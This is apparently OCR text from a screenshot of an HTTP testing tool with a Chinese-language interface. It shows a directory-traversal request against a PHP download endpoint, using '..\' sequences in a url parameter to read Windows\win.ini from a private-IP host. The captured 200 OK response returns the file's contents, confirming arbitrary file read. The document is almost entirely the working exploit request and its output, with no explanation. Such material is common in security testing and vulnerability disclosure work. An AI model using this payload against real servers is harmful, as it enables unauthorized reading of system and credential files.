 equest
数据包扫描
美 化
热加载
构造请求
1 GET /index.php/index/download/index?url=..\\..\\..\\..\\..\\..\\..\\..\\Windows\\win.ini HTTP/1.1
2 Host ? : 10.211.55.11
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Cookie: Hm_lvt_d7fcc824c81abdf6e6d33ffc0e10c071=1736077733,1736168831,1736218733;
PHPSID=68cd6da824f0d94132ca311bd76d1131; Hm_lvt_8dcaf664827c0e8ae52287ebb2411aed=1741364373;
PHPSESSID=m5f2pm9giti1mno9u9de4dngms
8 Upgrade-Insecure-Requests: 1
9
10
92bytes / 162ms
美化
编码
请输入定位响应
详 情
远端地址:127.0.0.1:7890; 响应
时间:162ms; 总耗时:164ms; U
RL:http://10.211.55.11/index.p
hp/...
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Apr 2025 05:08:56 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Access-Control-Allow-Origin:
6 Access-Control-Allow-Methods: POST,OPTIONS,GET
7 Access-Control-Allow-Credentials: true
8 Access-Control-Allow-Headers: x-requested-with,content-type,x-token,safecode,
sessionid,admintoken,user-token,platform,subsiteid
9 Accept-Ranges: bytes
10 Accept-Length: 92
11 Content-Disposition: attachment; filename=
12 Content-Type: application/octet-stream
13 Content-Length: 92
14
15 ; for 16-bit app support
16 [fonts]
17 [extensions]
18 [mci extensions]
19 [files]
20 [Mail]
21 MAPI=1
22